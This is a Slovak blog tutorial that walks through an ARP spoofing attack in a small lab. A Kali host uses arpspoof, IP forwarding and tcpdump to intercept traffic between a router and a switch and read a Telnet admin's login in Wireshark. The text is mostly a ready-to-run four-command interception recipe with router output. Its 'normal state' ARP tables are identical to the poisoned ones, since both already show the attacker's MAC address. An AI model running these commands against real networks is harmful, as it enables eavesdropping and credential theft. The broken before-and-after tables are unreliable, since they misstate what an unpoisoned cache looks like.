Je možné, aby niekto odchytil celú vašu komunikáciu v sieti alebo do internetu? Áno, a pomocou útoku ARP spoofing je to veľmi jednoduché. Stačia na to 4 príkazy.



Ukážeme si to na jednoduchom príklade. Budeme odchytávať komunikáciu medzi routrom R1 a switchom SW1. Naša útočná stanica má názov KALI.

Povedzme, že chceme odchytiť administrátorské meno a heslo admina, ktorý sa prihlasuje z SW1 na R1 pomocou protokolu TELNET, ktorý je nešifrovaný.

Protokol ARP (Address Resolution Protocol)

Slúži na mapovanie IP adries a MAC adries. Je kriticky dôležitý pre fungovanie celej siete. Takto vyzerajú ARP tabuľky R1 a SW1 za normálneho stavu.

R1#sh ip arp Protocol Address Age (min) Hardware Addr Type Interface Internet 172.16.99.1 - 0014.a832.7b37 ARPA FastEthernet1.99 Internet 172.16.99.3 0 b827.eb79.876b ARPA FastEthernet1.99 Internet 172.16.99.100 0 b827.eb79.876b ARPA FastEthernet1.99

SW1#sh ip arp Protocol Address Age (min) Hardware Addr Type Interface Internet 172.16.99.100 7 b827.eb79.876b ARPA Vlan99 Internet 172.16.99.3 - 001b.54ce.e2c1 ARPA Vlan99 Internet 172.16.99.1 0 b827.eb79.876b ARPA Vlan99

Aby sme mohli odpočúvať komunikáciu medzi R1 a SW1, potrebujeme spraviť nasledujúce 4 kroky:

- Odpočúvanému hostovi povieme, že my sme router, resp., že naša MAC adresa patrí k IP adrese routra R1.

# arpspoof -t [IP adresa SW1] [IPadresa R1]

# arpspoof -t 172.16.99.3 172.16.99.1

- Routru R1 povieme, že my sme odpočuvaný switch SW1, resp., že naša MAC adresa patrí k IP adrese SW1. Tento príkaz spustíme v novom konzolovom okne, súčasne s príkazom v prvom kroku.

# arpspoof -t [IPadresa R1] [IP adresa SW1]

# arpspoof –t 172.16.99.1 172.16.99.3

- Povolíme preposielanie packetov cez nás.

# echo 1 > /proc/sys/net/ipv4/ip_forward

- Zapneme odchytávanie packetov do súboru.

# tcpdump host 172.16.99.3 and not arp -w capt1.cap

To je všetko. Pozrime si ARP tabuľku R1 a SW1. Môžeme si všimnúť, že MAC adresa útočníka (b827.eb79.876b) sa objavila aj pri IP adresách zariadení, ktoré chceme odpočúvať.

R1#sh ip arp Protocol Address Age (min) Hardware Addr Type Interface Internet 172.16.99.1 - 0014.a832.7b37 ARPA FastEthernet1.99 Internet 172.16.99.3 0 b827.eb79.876b ARPA FastEthernet1.99 Internet 172.16.99.100 0 b827.eb79.876b ARPA FastEthernet1.99

SW1#sh ip arp Protocol Address Age (min) Hardware Addr Type Interface Internet 172.16.99.100 7 b827.eb79.876b ARPA Vlan99 Internet 172.16.99.3 - 001b.54ce.e2c1 ARPA Vlan99 Internet 172.16.99.1 0 b827.eb79.876b ARPA Vlan99



Po otvorení súboru vo Wireshark, kde sme zachytili dáta, vidíme všetku komunikáciu medzi R1 a SW1. Ak ide o nešifrovaný protokol, ako napríklad TELNET, môžeme vidieť aj obsah komunikácie.

Ak vás tento článok zaujal a chcete dostávať mailovú notifikáciu, pri publikovaní podobných článkov o hackingu, sieťovej bezpečnosti, Linux serveroch, Cisco zariadeniach, či o programovaní, môžete sa prihlásiť na odber článkov.